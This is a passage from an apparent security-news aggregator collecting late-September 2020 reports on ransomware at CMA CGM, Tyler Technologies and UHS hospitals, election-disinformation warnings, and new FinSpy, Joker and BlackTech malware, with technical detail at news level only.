“QNAP Product Security Incident Response Team (PSIRT) has found evidence that the ransomware may attack earlier versions of Photo Station. We are thoroughly investigating the case and will release more information as soon as possible.” the company added in an alert published last week.
Due to the above scenarios, the vendor recommends users to update both QTS and the PhotoStation app.
“Once again, QNAP urges users to periodically check and install product software updates to keep their devices away from malicious influences,” continues the post.
In August, researchers at Qihoo 360’s Network Security Research Lab (360 Netlab) reported that the attackers were exploiting a remote command execution vulnerability due to a command injection issue that resides in the firmware QNAP NAS devices. Hackers were scanning the Internet for vulnerable network-attached storage (NAS) devices running multiple QNAP firmware versions vulnerable to a remote code execution (RCE) vulnerability addressed by the vendor 3 years ago.

In early August, the Taiwanese company urged its users to update the Malware Remover app to prevent NAS devices from being infected by the QSnatch malware.
The United States Cybersecurity and Infrastructure Security Agency (CISA) and the United Kingdom’s National Cyber Security Centre (NCSC) also issued a joint advisory about a massive ongoing campaign spreading the QSnatch data-stealing malware.
Earlier this, the company issued another alert to warn its users of a wave of attacks spreading a ransomware strain tracked as eCh0raix.
Maritime transport and logistics giant CMA CGM hit with ransomware
29.9.20 Ransomware Securityaffairs
The French maritime transport and logistics giant CMA CGM S.A. revealed it was the victim of a malware attack that affecting some servers on its network.
CMA CGM S.A., a French maritime transport and logistics giant, revealed that a malware attack affected some servers on its network.
The company is present in over 160 countries through 755 offices and 750 warehouses with 110,000 employees and 489 vessels. CMA CGM serves 420 of the world’s 521 commercial ports and operates on more than 200 shipping lines.
The company currently ranks fourth behind Maersk Line, MSC, and COSCO Shipping Lines, all companies that have been curiously hit by malware attacks in the past.
In response to the attack, the IT staff at the CMA CGM isolated some applications for the Internet to avoid the malware from spreading to other systems.
“The CMA CGM Group (excluding CEVA Logistics) is currently dealing with a cyber-attack impacting peripheral servers.” reads the security notice published by the company. “As soon as the security breach was detected, external access to applications was interrupted to prevent the malware from spreading.”
According to a report published by Lloyd’s List, the company’s Chinese offices were allegedly infected with the Ragnar Locker ransomware.

Source Lloyds List
The Ragnar Locker appeared in the threat landscape at the end of the 2019 when it was employed in attacks against corporate networks.
One of the victims of the ransomware is the energy giant Energias de Portugal (EDP), where the attackers claimed to have stolen 10 TB of files.
“The French carrier was asked by hackers using the Ragnar Locker ransomware to contact them within two days ‘via live chat and pay for the special decryption key’. No ransom price has been named yet” reads the report.
At the time of writing, the external access to CMA CGM IT applications is currently unavailable. Customers have to contact their local agencies for all bookings.
The company is investigating the incident with the help of independent experts.
“An investigation is underway, conducted by our internal experts and by independent experts,” continues the notice. “A new communication will be issued at the end of the day.”
Ransomware attack on Tyler Technologies might be worse than initially thought
29.9.20 Ransomware Securityaffairs
Customers of Tyler Technologies are reporting finding suspicious logins and previously unseen remote access tools on their infrastructure
Tyler Technologies, Inc. is the largest provider of software to the United States public sector. The company last week disclosed a ransomware attack, and now its customers are reporting finding suspicious logins and previously unseen remote access tools on their networks.
The ransomware attack took place on September 23, the threat actors breached the network of the company and deployed the malware.
Tyler notified law enforcement and hired a forensics firm to investigate the incident and determine the extent of the incident.
Immediately after the attack company representatives declared that the incident only impacted the internal network and phone systems.
“Early in the morning on Wednesday, September 23, 2020, we became aware that an unauthorized intruder had disrupted access to some of our internal systems.” reads a statement issued by the company.
“We have confirmed that the malicious software the intruder used was ransomware.”
According to Tyler Technologies, the cloud infrastructure was not impacted and data of its customers were not affected.
“Based on the evidence available to-date, all indications are that the impact of this incident is limited to our internal corporate network and phone systems, and that there has been no impact on software we host for our clients.” continues the statement. “Our hosted environment is separate and segregated from our internal corporate environment.”
Further investigation revealed a different situation, as confirmed by some changes to the statement published by the company during the weekend. The statement explicitly refers to several suspicious logins to client systems that forced it to reset password as a precautionary measure.
“Because we have received reports of several suspicious logins to client systems, we believe precautionary password resets should be implemented,” the company said.
“If clients haven’t already done so, we strongly recommend that you reset passwords on your remote network access for Tyler staff and the credentials that Tyler personnel would use to access your applications, if applicable.”
Following the incident, some of Tyler’s customers also reported observing new remote access software, the Bomgar client, installed on their servers.
This circumstance suggests that attackers might have gained access to passwords for Tyler’s web-hosted infrastructure and moved to the company’s client networks.
“The hack prompted wide concern among local officials because some of Tyler’s programs are used to display election results, and U.S. intelligence agencies recently warned that foreign governments might try to sow mistrust by altering sites that report votes, which is seen as easier than changing the results themselves.” reported the Reuters.
“Tyler said the attack had no impact on the software it hosts for clients, and the software it sells that displays election results is hosted by Amazon and so was not at risk.”
According to Reuters, which first broke the story about the ransomware attack, some of Tyler’s software is also scheduled to be used in the upcoming US presidential election — for aggregating voting results from other sources into central dashboards.”
Some reports circulating online speculate the company was infected with the RansomExx ransomware.
The RansomEXX is human-operated ransomware, this means that attackers manually infected the systems after gained access to the target network.
In June 2020, the same ransomware was employed in an attack on the Texas Department of Transportation, in September it infected the systems at the IPG Photonics high-performance laser developer.
The good news is that the RansomEXX ransom, unlike other families of ransomware, does not appear to exfiltrate data before encrypting target systems.
FBI and CISA warn of disinformation campaigns about the hack of voter systems
29.9.20 BigBrothers Securityaffairs
The FBI and the US CISA issued a joint public service announcement about the threat of disinformation campaigns targeting the 2020 US election.
The Federal Bureau of Investigation (FBI) and the US Cybersecurity and Infrastructure Security Agency (CISA) issued a joint public service announcement to warn of the threat of disinformation campaigns targeting the upcoming 2020 US election season.
Threat actors aim at delegitimate the result of the vote by actively spreading false information about successfully compromised voting systems and voter registration databases.
“During the 2020 election season, foreign actors and cyber criminals are
spreading false and inconsistent information through various online
platforms in an attempt to manipulate public opinion, sow discord, discredit the electoral process, and undermine confidence in U.S. democratic institutions.” reads the joint announcement. “These malicious actors could use these forums to also spread disinformation suggesting successful cyber operations have compromised election infrastructure and facilitated the “hacking” and “leaking” of U.S. voter registration data.”
The goal is to manipulate public sentiment and discredit the electoral process to weaken the trust in the US Government.
“During the 2020 election season, foreign actors and cyber criminals are
spreading false and inconsistent information through various online
platforms in an attempt to manipulate public opinion, sow discord, discredit the electoral process, and undermine confidence in U.S. democratic institutions.” continues the announcement. “These malicious actors could use these forums to also spread disinformation suggesting successful cyber operations have compromised election infrastructure and facilitated the “hacking” and “leaking” of U.S. voter registration data.”
The Government agencies confirmed that the availability of voter registration information in the past did not impact the voting process or election results.
Both agencies have no information “suggesting any cyberattack on U.S. election infrastructure has prevented an election from occurring, prevented a registered voter from casting a ballot, compromised the accuracy of voter registration information, or compromised the integrity of any ballots cast.”
The FBI and CISA recommend the US citizens to critically evaluate any information on the election, validating the sources and verifying the news they received.
Below the list of recommendations provided by the agencies to the American public to unmask disinformation attempts about cyberattacks on US election infrastructure and voter info:
• Seek out information from trustworthy sources, verify who produced the content, and consider their intent.
• Rely on state and local election officials for information about voter registration databases and voting systems.
• View early, unverified claims with a healthy dose of skepticism.
• Verify through multiple reliable sources any reports about compromises of voter information or voting systems, and consider searching for other reliable sources before sharing such information via social media or other avenues.
• Report potential election crimes—such as disinformation about the manner, time, or place of voting—to the FBI.
• If appropriate, make use of in-platform tools offered by social media companies for reporting suspicious posts that appear to be spreading false or inconsistent information about voter information or voting systems.
In early August, the Director of the U.S. National Counterintelligence and Security Center (NCSC) William Evanina shared information on ongoing operations aimed at influencing the 2020 U.S. election.
“Many foreign actors have a preference for who wins the election, which they express through a range of overt and private statements; covert influence efforts are rarer. We are primarily concerned about the ongoing and potential activity by China, Russia, and Iran” reads the press release published by the Office of the Director of the National Intelligence.
Evanina linked the efforts to Russia, China, and Iran, he explained, for example, that Russian actors are supporting President Trump’s candidacy with a coordinated effort on both Russian television and media.
According to US intelligence, Russia is carrying out campaigns to denigrate former Vice President Biden that is considered hostile by the Kremlin.
China-Linked 'BlackTech' Hackers Start Targeting U.S.
29.9.20 APT Securityweek
The China-linked BlackTech cyber-spies have adopted new malicious tools in recent attacks, and they have started targeting the United States, Symantec security researchers revealed on Tuesday.
Also referred to as Palmerworm, the hacking group is believed to have been active since at least 2013. The campaign analyzed by Symantec ran from August 2019 until as recently as August 2020, and it targeted organizations in construction, electronics, engineering, media, and finance in Japan, Taiwan, the U.S., and China. The threat actor was previously known to target East Asia.
The recent attacks revealed the use of dual-use tools and a new suite of custom malware, including backdoors such as Consock, Waship, Dalwit, and Nomri. Previously, the threat actor was observed employing the backdoors known as Kivars and Plead (which Symantec refers to as Palmerworm).
“We have not observed the group using these malware families in previous attacks – they may be newly developed tools, or the evolution of older Palmerworm tools,” the security firm notes in a new report.
Despite the use of undocumented malware, other artefacts observed in these attacks, including the use of previously employed infrastructure, suggest that the BlackTech threat actor is behind them.
In addition to the new backdoors, the hackers leveraged a custom loader and a network reconnaissance tool, along with dual-use tools, such as Putty, PSExec, SNScan, and WinRAR.
Furthermore, the threat actor signed the payloads in these attacks with stolen code-signing certificates, a tactic it was observed employing before. While Symantec hasn’t identified the initial attack vector, the actor is known for the use of spear-phishing to access victim networks.
A total of five victims were identified in these attacks, including organizations in media, electronics, and finance based in Taiwan, an engineering company in Japan, and a construction company in China. Some U.S.-based companies were targeted as well, but they haven’t been identified.
The targeting of Taiwanese companies isn’t something new for BlackTech, which previously infiltrated government agencies in the country. Taipei said at the time that the group is operating out of China.
Although the first activity associated with the recent campaign started in August 2019, the attackers were able to maintain presence in the compromised networks for a long time: activity associated with the attack was observed on compromised machines within the media company’s network in August 2020.
“Palmerworm also maintained a presence on the networks of a construction and a finance company for several months. However, it spent only a couple of days on the network of a Japanese engineering company in September 2019, and a couple of weeks on the network of an electronics company in March 2020,” Symantec explains.
The security researchers are unsure what type of data the attackers might have exfiltrated from the compromised organizations, but believe that cyber-espionage might have been the purpose of the attacks.
FBI, CISA Warn of Disinformation Campaigns Regarding Hacked Voting Systems
29.9.20 BigBrothers Securityweek
Threat actors are expected to spread false information regarding hacked voter information and voting systems, the Federal Bureau of Investigation (FBI) and the Cybersecurity and Infrastructure Security Agency (CISA) say in an alert.
Last week, the two agencies issued a warning on possible campaigns aimed at distributing false information about the election results, urging the population to double check all sources of information to ensure their validity and make sure the data they receive comes from reliable sources, such as state and local election officials.
At the time, the agencies noted that disinformation campaigns might leverage websites, social media, and other venues to disseminate false information about voter suppression, cyber-attacks on election infrastructure, fraud, and other issues.
In a new alert, the FBI and CISA reiterate the warning, noting that “foreign actors and cyber criminals are spreading false and inconsistent information through various online platforms in an attempt to manipulate public opinion, sow discord, discredit the electoral process, and undermine confidence in U.S. democratic institutions.”
During the current election season, these actors are expected to spread false information claiming that hacking groups successfully compromised the election infrastructure and compromised U.S. voter registration data.
The reality, the two agencies point out, is that much of the U.S. voter information is available for purchase through publicly available sources. Although threat actors might have acquired voter registration information, the voting process and the election results are not impacted by this, the FBI and CISA say.
They also point out that there’s no indication that cyber-attacks have so far “prevented an election from occurring, prevented a registered voter from casting a ballot, compromised the accuracy of voter registration information, or compromised the integrity of any ballots cast.”
The same as before, the population is advised to ensure information comes from trustworthy sources, to only rely on state and local election officials when it comes to information on voter registration and voting systems, and verify through reliable sources any reports about compromises of voting systems or databases containing voter information.
Furthermore, citizens are encouraged to report potential election crimes, including disinformation, and use the tools available on social media platforms to report suspicious posts that might be “spreading false or inconsistent information about voter information or voting systems.”
“The FBI and CISA coordinate closely with federal, state, and local election partners and provide services and information to safeguard U.S. voting processes and maintain the integrity of U.S. elections. Both organizations urge the American public to critically evaluate the sources of the information they consume and to seek out reliable and verified information,” the alert also notes.
New FinSpy Spyware Variants Identified, Dissected
29.9.20 CyberSpy Securityweek
Human rights organization Amnesty International has identified new macOS and Linux-targeting variants of the infamous FinFisher-made spyware family FinSpy.
The German company that develops FinSpy, FinFisher Gmbh, offers surveillance technology for law enforcement, but there have been many reports over the past years of its products being used by authoritarian regimes against their opponents. The FinSpy spyware has been used for roughly a decade in numerous attacks on activists, dissidents, journalists, and other individuals of interest, with attacks observed in countries such as Bahrain, Egypt, Ethiopia, Turkey, UAE, and many more.
A fully-fledged surveillance suite, FinSpy was designed to intercept communications, record audio and video from both computers and mobile devices, and steal private information.
While diving deeper into the use of FinSpy by a hacking group dubbed NilePhish, which is believed to be state sponsored, Amnesty International discovered previously unknown samples targeting Linux and macOS, along with an infrastructure to distribute the Windows variant of the spyware disguised as an Adobe Flash Player installer.
“Amnesty International has not documented human rights violations by NilePhish directly linked to FinFisher products,” the organization explains.
Amnesty International identified the Linux and macOS FinSpy samples on a server that does not appear related to NilePhish, but which likely belongs to a different spyware operator, and says that they were created between April 2019 and November 2019.
The macOS-targeting sample features a complex infection chain and also packs additional measures to hinder analysis. The binaries are obfuscated, VM checks are performed, and the first stage attempts to gain root access through a couple of exploits, or by asking the user to grant root permissions if the exploits don’t work.
The threat has a modular design, with a core component responsible for command and control (C&C) communication, and with a variety of modules that are decrypted and loaded when needed to perform various operations. Each module has its own configuration file.
Identified modules are responsible for listing files, executing shell commands, scheduling, recording audio/camera/screen, logging keystrokes (including from virtual keyboards), recording file access/modification/deletion, stealing emails, listing files on remote devices, and handling cryptography for C&C communications. Additional modules likely exist.
Communication with the C&C is performed using HTTP POST requests, with the sent data being encrypted and compressed.
Development of the macOS FinSpy samples likely started in 2013, but Amnesty International believes that the spyware was packaged for use in November 2019 only. Another sample found on VirusTotal was created in February 2018.
Patrick Wardle, principal security researcher at Jamf, who provides a detailed technical analysis of the February 2018 sample, explains that the package is not signed via macOS’s built-in codesign utility, and that it includes a batch script that runs a couple of installers, both legitimate and malicious ones, the former likely meant to distract the user.
The analyzed Linux variant of FinSpy is also modular in nature and is very similar to the macOS version, suggesting potential code sharing, although the launchers and infection chain are tailored differently, Amnesty notes.
“The modules available in the Linux sample are almost identical to the MacOS sample. The binaries are stored encrypted and obfuscated too, with a slightly different format. […] The modules available are exactly the list of modules in the MacOS sample with the addition of the module 14, which is responsible to extract data and record conversations from Skype,” the organization explains.
Amnesty identified another Linux sample on VirusTotal, one that was uploaded there in 2014. The organization also analyzed an Android sample that shows multiple layers of obfuscation, employs Unix sockets for communication between threads, stores configuration data directly in the Dex file, and can be reconfigured via SMS.
A FinSpy for Windows variant was identified as well, distributed as a backdoored version of the WinRAR software. Given that the used WinRAR variant was released in April 2019, the backdoor was likely generated between April and September 2019.
UHS Shuts Down Systems in U.S. Hospitals Following Cyberattack
29.9.20 Ransomware Securityweek
Universal Health Services (UHS) over the weekend shut down the IT networks at multiple hospitals in the United States, after being hit with a cyberattack.
A Fortune 500 company operating more than 400 facilities in the United States, Puerto Rico, and the United Kingdom, the healthcare services provider has approximately 90,000 employees and claimed an annual revenue of $11.4 billion for 2019.
On Monday, some of the company’s employees took to Reddit to share information on a cyberattack that forced the shutdown of computers at UHS facilities nationwide. The hospital networks were shut down as well, but phone lines appear to have continued to operate throughout the incident.
“I work in a UHS facility and yes the system is down. Still have phones but that's it,” one person said.
Numerous Reddit users claiming to work at UHS facilities across the country revealed that systems started being shut down on Sunday, soon after midnight, and that employees were forbidden to turn on computers or the Internet.
Some claim that, prior to the shutdown, they observed some of the computers behaving strangely. Operation continued on paper, where possible, it seems.
“When the attack happened multiple antivirus programs were disabled by the attack and hard drives just lit up with activity. After 1min or so of this the computers logged out and shutdown. When you try to power back on the computers they automatically just shut down,” one of the users said.
While many said that patient care wasn’t critically affected, others detailed difficulties in receiving lab results or performing other types of investigations in a timely manner. There was also one unconfirmed report of patients dying due to such delays.
Also on Monday, UHS published a statement confirming that its IT network across facilities is suffering an outage due to a cyberattack.
“We implement extensive IT security protocols and are working diligently with our IT security partners to restore IT operations as quickly as possible. In the meantime, our facilities are using their established back-up processes including offline documentation methods. Patient care continues to be delivered safely and effectively,” the company revealed.
UHS also noted that patient and employee data does not appear to have been “accessed, copied or misused” during the incident.
While the company did not provide additional information on the incident, the manner in which the attack unfolded (based on employee reports) and the company’s reaction suggest ransomware was involved.
Some of the employees commenting on Reddit claimed that ransomware was indeed used and that the attackers demanded a ransom of tens of millions of dollars.
Furthermore, Bleeping Computer and TechCrunch report that information from people with knowledge of the incident leads to the conclusion that the Ryuk ransomware was used.
Hospitals in the Valley Health System, which appear affiliated to UHS, were also impacted, local news outlets report.
French Shipping Giant CMA CGM Discloses Security Breach
29.9.20 Incindent Securityweek
French shipping giant CMA CGM on Monday revealed that it has been dealing with a cyberattack that forced it to shut down some systems.
The company said it disabled external access to its IT applications to prevent malware from spreading.
“Our teams are fully mobilized and access to our information systems is gradually resuming,” the company said. “The CMA CGM network remains available to the Group's customers for all booking and operation requests.”
While CMA CGM has not shared any additional information about the incident, Lloyd’s List reported that the incident involved a piece of file-encrypting ransomware named Ragnar Locker. Earlier this year, the same ransomware, which its creators continue to improve, reportedly hit renewable energy company EDP Renewables North America.
SecurityWeek has reached out to CMA CGM for more information and will update this article if the company responds.
CMA CGM says on its website that it has 755 offices, 750 warehouses and 110,000 employees across more than 160 countries. Its fleet of 489 vessels serves a majority of the commercial ports around the world.
CMA CGM is not the only shipping giant to fall victim to a cyberattack. The list also includes Maersk, which in 2017 was hit by the NotPetya attack, Mediterranean Shipping Company (MSC), which earlier this year suffered an outage due to a malware attack, and China’s COSCO, which experienced disruptions due to a piece of ransomware in 2018.
Joker Trojans Flood the Android Ecosystem
29.9.20 Android Threatpost
September saw dozens of Joker malware variants hitting Google Play and third-party app stores.
More variants of the Joker Android malware are cropping up in Google Play as well as third-party app stores, in a trend that researchers say points to a relentless targeting of the Android mobile platform.
Researchers at Zscaler have found 17 different samples of Joker being regularly uploaded to Google Play during September. Collectively, these have accounted for 120,000 downloads, the firm said.
Meanwhile, Zimperium analysts said that they’re finding malicious applications on user devices every day, mostly arriving through third-party stores, sideloaded applications and malicious websites that trick users into downloading and installing apps. In all, they’ve identified 64 new variants of Joker during September alone.
The Joker malware has been around since 2017 – it’s a mobile trojan that carries out a type of billing fraud that researchers categorize the malware as “fleeceware”. The Joker apps advertise themselves as legitimate apps (like games, wallpapers, messengers, translators and photo editors). Once installed, they simulate clicks and intercept SMS messages to subscribe victims to unwanted, paid premium services. The apps also steal SMS messages, contact lists and device information.
Malicious Joker apps are commonly found outside of the official Google Play store, as Zimperium noted, but Joker apps have continued to skirt Google Play’s protections since 2019 too. That’s mostly because the malware’s author keeps making small changes to its attack methodology.
“[Joker] keeps finding its way into Google’s official application market by employing changes in its code, execution methods or payload-retrieving techniques,” said researchers with Zscaler, in a recent blog. The 17 apps they flagged in Google Play have been removed, they added.
New Variants: Technical Details
Joker’s main functionality is carried out by loading a DEX file, according to a technical analysis from Zimperium. DEX files are executable files saved in a format that contains compiled code written for Android. Multiple DEX files are typically zipped into a single .APK package, which serves as a final Android application file for most programs.
In Joker’s case, an application, once installed, connects to a URL to receive a payload DEX file, which is “almost the same among all the Jokers, except that some use a POST request while others use a GET request,” according to Zimperium.
“The Joker trojans pose a higher risk to Android users as the user interface is designed to look very normal and covertly perform the malicious activity,” according to Zimperium researchers. “The trojan displays the screen…with a progress bar and ‘Loading data…’ but is meanwhile connecting to the first-stage URL and downloading the payload.”
Joker apps also use code-injection techniques to hide among commonly used package names like org.junit.internal, com.google.android.gms.dynamite or com.unity3d.player.UnityProvider, Zimperium analysts noted.
“The purpose of this is to make it harder for the malware analyst to spot the malicious code, as third-party libraries usually contain a lot of code and the presence of additional obfuscation can make the task of spotting the injected classes even harder, they explained in a blog posting on Monday. “Furthermore, using legit package names defeats naïve blacklisting attempts.”
Recent variants exhibited some new tricks, such as the use of AES encryption, and code injection into Android’s “content provider” function.
“In an attempt to hide the interesting strings related to the maliciousness of Jokers, the trojan retrieves the encrypted strings from resources (/resources/values/strings.xml) which is decrypted using ‘AES/ECB,'” said Zimperium researchers. “The decryption mechanism in Jokers is usually a plain AES or DES encryption that has evolved in an attempt to not raise suspicion with the encrypted strings by obfuscating them.”
Meanwhile, the new variants also insert code into functions of the content provider, which is an Android component used to handle databases and information through functions like query() and delete(), researchers said.
In all, it’s clear that Joker continues to be a scourge for Android users.
“Every day, Zimperium’s researchers find malware installed on user devices,” the firm concluded. “Malware that is not supposed to be there, but that is. The samples reported in this blog post are just a subset of them – the tip of the iceberg.”
Universal Health Services Ransomware Attack Impacts Hospitals Nationwide
29.9.20 Ransomware Threatpost
The Ryuk ransomware is suspected to be the culprit.
A ransomware attack has shut down Universal Health Services, a Fortune-500 owner of a nationwide network of hospitals.
The attack occurred in the wee hours of the morning on Monday, according to reports coming in from employees on Reddit and other platforms.
On Reddit, a discussion with hundreds of comments indicated that many UHS locations were indeed down and requiring a return to manual processes.
“It was an epic cluster working ‘old school’ last night with everything on paper downtime forms,” one posted said. “It is true about sending patients away (called EMS diversion) but our lab is functional along with landlines. We have no access to anything computer based including old labs, EKGs or radiology studies. We have no access to our PACS radiology system.”
Another wrote, “UHS psych Georgia we’re definitely down. We are having to handwrite everything! We’re not allowed to turn computers on either.”
Meanwhile, one person told TechCrunch that “Everyone was told to turn off all the computers and not to turn them on again,” the person said. “We were told it will be days before the computers are up again.”
In an official statement given out on Monday, UHS noted: “The IT Network across Universal Health Services (UHS) facilities is currently offline, due to an IT security issue. We implement extensive IT security protocols and are working diligently with our IT security partners to restore IT operations as quickly as possible. In the meantime, our facilities are using their established back-up processes including offline documentation methods. Patient care continues to be delivered safely and effectively.”
It added, “No patient or employee data appears to have been accessed, copied or otherwise compromised.”
Reddit thread discussing the attack. Click to enlarge.
While UHS didn’t mention what kind of attack it suffered, other information coming from workers seems to point to the Ryuk ransomware as the culprit. An employee told BleepingComputer for instance that encrypted files are being appended with the .RYK extension; and, a ransom note that showed up on all affected computers referenced the phrase “Shadow of the Universe,” which is known to be included in Ryuk ransom notes.
Threatpost reached out to UHS for further comment.
Some on Reddit floated the specter of patients dying because of a lack of care, with an original poster stating (without evidence) that “four people died” as a result of the attack, because patient care was delayed.
“One of the busiest hospitals in the region is currently sending away all ambulances to different smaller hospitals because of this, and they themselves are losing patients while they are waiting for lab results to be delivered by courier….four people died tonight alone due to the waiting on results from the lab to see what was going on,” the post reads.
This is a similar situation to an incident this month at a Dusseldorf University hospital, where a ransomware attack resulted in emergency room diversions to other hospitals. According to a report by the NRW Minister of Justice, a patient died who had to be taken to a more distant hospital in Wuppertal because of the attack on the clinic’s servers. An investigation has been opened.
Some employees said they wouldn’t be surprised if patient care were impacted, despite the hospital system’s assurances.
“No patients died tonight in our ED but I can surely see how this could happen in large centers due to delay in patient care,” one poster said.
Another wrote, “I work at a UHS facility in Tucson and our sh*t is definitely down. They won’t even let us turn the computers on for going on over 24 hours. We’re a psych hospital so no one is dying from not getting their lab results back in time, but if the same thing happening to us is going on at any of UHS’s medical facilities then I can well imagine people dying.”
Again, there’s no confirmation that patient safety was compromised, let alone deaths, but the news does come as ransomware continues to explode. A report out from IBM X-Force found that this month, one in four observed attacks have been caused by ransomware.
“It is sad to see that despite hackers’ claims to stop healthcare cyber-attacks during COVID-19 crisis, such attacks still take place,” said Ilia Sotnikov, vice president of product management, Netwrix. “Ransomware attacks are especially disastrous for healthcare as they block access to IT systems and patient data in hospitals, leading to inability to treat people, and might eventually cost lives. Yet, the recent Netwrix 2020 Cyber Threats Report has found that every third healthcare organization experienced a ransomware attack during the past few months, which is the highest result among all the verticals. Reason for such high rates is easy: healthcare sector is an easy target for hackers, giving the shortage of resources, legacy systems and the pressure that the sector faces in the current situation.”
Mac, Linux Users Now Targeted by FinSpy Variants
29.9.20 CyberSpy Threatpost
FinSpy has returned in new campaigns targeting dissident organizations in Egypt – and researchers uncovered new samples of the spyware targeting macOS and Linux users.
The FinSpy commercial spyware is back in recently observed campaigns against organizations and activists in Egypt. While the spyware previously targeted Windows, iOS and Android users, researchers have discovered these campaigns using new variants that target macOS and Linux users.
FinSpy is a full-fledged surveillance software suite, which has the ability to intercept victims’ communications, access private data, and record audio and video, according to Amnesty International, which uncovered the recent new variants. It’s been in use by law-enforcement and government agencies around the world since 2011.
However, researchers recently uncovered never-before-seen FinSpy samples that have been in use in campaigns since October 2019. These samples include “Jabuka.app,” a FinSpy variant for macOS, and “PDF,” a FinSpy variant for Linux. Both were publicly disclosed Friday for the first time.
“Through additional technical investigations into this most recent variant, Amnesty’s Security Lab also discovered, exposed online by an unknown actor, new samples of FinSpy for Windows, Android, and previously undisclosed versions for Linux and MacOS computers,” said Amnesty International researchers, in a Friday analysis.
FinSpy’s Past
FinSpy has been operating since 2011, however, in recent years researchers have spotted campaigns leveraging the spyware taking more innovative approaches.
In March 2019, Amnesty International published a report analyzing phishing attacks that were targeting Egyptian human rights defenders and media and civil -ociety organizations’ staff. These attacks, carried out by a group known as “NilePhish,” distributed samples of FinSpy for Microsoft Windows through a fake Adobe Flash Player download website.
In June 2019, Kaspersky researchers said they saw new instances of the spyware within the firm’s telemetry, including activity recorded in Myanmar last month. According to Kaspersky, several dozen unique mobile devices have been infected over the past year, using revamped implants. These newer samples targeted Android and iOS devices.
New Samples
The most recent attacks published this week continue to target Egyptian civil-society organizations. Researchers said that the FinSpy sample for macOS “uses a quite complex chain to infect the system, and the developers took measures to complicate its analysis.”
The sample is unique in that all its binaries are obfuscated with the open source LLVM-obfuscator, which was developed by a research team in 2013. However, according to Patrick Wardle, security researcher with Jamf, the obfuscation is easy to bypass.
“Good news, this obfuscation doesn’t really hinder analysis,” he said in a detailed analysis over the weekend. “One can simply scroll past it in a disassembler, or in a debugger set breakpoints on relevant (non-obfuscated) code.”

FinSpy MacOS installation process. Credit: Amnesty International
Once downloaded, the first stage of the spyware conducts checks to detect whether it is running in a virtual machine (VM). If not it decrypts a ZIP archive, which contains the installer and binaries for privilege escalation (including one that exploits a bug in macOS X and another with a Python exploit for CVE-2015-5889, which exists in the remote_cmds component in Apple OS X before 10.11).
“This first stage uses the exploits to get root access,” said Amnesty International researchers. “If none of them work, it will ask the user to grant root permissions to launch the next-stage installer.”
The Linux payload meanwhile is very similar to the macOS version, which researchers believe suggests a potential shared codebase. However, the launchers and the infection chain are adapted to work on Linux systems, with the “PDF” file obtained from the server being a short script containing encoded binaries for Linux 32bit and 64bit.
Once downloaded the file extracts an installer and executes it, which then checks that the system is not on a virtual machine before extracting a first-stage payload. Like its macOS counterpart, FinSpy for Linux is also obfuscated using LLVM-Obfuscator.
The malware variants for both macOS and Linux include a large list of modules with keylogging, scheduling and screen recording capabilities. They also have the abilities to steal emails by installing a malicious add-on to Apple Main and Thunderbird, which sends the emails for FinSpy to collect, and the capability of collecting information about Wi-Fi networks.
“FinSpy for Mac OS, and similarly its Linux counterpart, follow a modular design,” said researchers. “The launcher logind only instantiates the core component dataPkg, which oversees communications with the Command and Control server (C&C), and decrypting/launching modules when needed.”
REvil ransomware operators are recruiting new affiliates
29.9.20 Ransomware Securityaffairs
REvil Ransomware (Sodinokibi) operators deposited $1 million in Bitcoins on a Russian-speaking hacker forum to demonstrate their willingness to involve new affiliates.
The REvil Ransomware (Sodinokibi) operators have deposited $1 million in bitcoins on a Russian-speaking hacker forum to prove to potential affiliates that they mean business.
Some hacker forum allows members to deposit funds that can be used to buy any kind of illicit services or product offered by other members.
Affiliates are essential to spread malicious code through hacking operations against businesses.
Usually, an affiliate gets 70-80% of the ransom payments they generate.
The REvil RaaS is a private operation, which means that potential affiliates are vetted and interviewed before they are allowed to join the program.
The selection of affiliates is a crucial process in the success of the cybercrime scheme, for this reason, REvil operators personally select each people they want to include in their program.
Now REvil ransomware operators have published a post on a cybercrime forum to recruiting new affiliates, preferably hackers with penetration testing capabilities.
As part of this recruitment process, REvil is looking for teams of skilled hackers at penetration testing or experienced individuals.
To attract the attention of the potential hackers to recruit as affiliates, the gang has deposited approximately $1 million (99 Bitcoins), on the hacker forum. Below an excerpt from the post published by REVil ransomware operators and shared by BleepingComputer:

Source BleepingComputer
The deposit demonstrates that the ransomware operators have a profitable business and trust the hacker forum and don’t fear an exit scam of its administrators
UHS hospitals hit by Ryuk ransomware attack
29.9.20 Ransomware Securityaffairs
Universal Health Services (UHS) healthcare providers has reportedly shut down systems at healthcare facilities after a Ryuk ransomware attack.
Universal Health Services (UHS), one of the largest hospital and healthcare services providers, has shut down systems at healthcare facilities in the United States after they were infected with the Ryuk ransomware.
The attack cyber-attack took place on Sunday morning, some patients have been redirected to other nearby hospitals because the UHS facilities were unable to operate.
Universal Health Services (UHS) is an American Fortune 500 company that provides hospital and healthcare services, in 2019, its annual revenues were $11.37 billion.
The company currently operates over 400 healthcare facilities in the US and the UK, has more than 90,000 employees. The Fortune 500 corporation had annual revenues of $11.4 billion in 2019.
According to reports from UHS’ employees, systems at some of the UHS hospitals in the US including those from California, Florida, Texas, Arizona, and Washington D.C. rebooted started displaying a ransom note. In response to the incident, the IT staff shut down its systems to avoid the propagation of the threat.
“I was sitting at my computer charting when all of this started. It was surreal and definitely seemed to propagate over the network. All machines in my department are Dell Win10 boxes.” reads one of the reports shared online.
“When the attack happened multiple antivirus programs were disabled by the attack and hard drives just lit up with activity. After 1min or so of this the computers logged out and shutdown. When you try to power back on the computers they automatically just shutdown. We have no access to anything computer based including old labs, ekg’s, or radiology studies. We have no access to our PACS radiology system.”
Some reports circulating online reveal that the ransomware added the “.ryk” extension to the filenames of encrypted documents, a circumstance that confirms a Ryuk ransomware infection.
The Ryuk ransomware operators were very active early this year, in March they targeted hospitals even as these organizations are involved in the fight against the Coronavirus pandemic.
The decision of the operators was not aligned with principal ransomware gangs that have announced they will no longer target health and medical organizations during the Coronavirus (COVID-19) pandemic.
CISA Warns of Hackers Exploiting Zerologon Vulnerability
29.9.20 Exploit Securityweek
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has issued an alert to warn of attackers actively targeting a recently addressed vulnerability in the Microsoft Windows Netlogon Remote Protocol (MS-NRPC).
Dubbed Zerologon, the security flaw is tracked as CVE-2020-1472 and was patched in August 2020. Earlier this month, CISA issued an Emergency Directive that required all federal agencies to install the patches within three days.
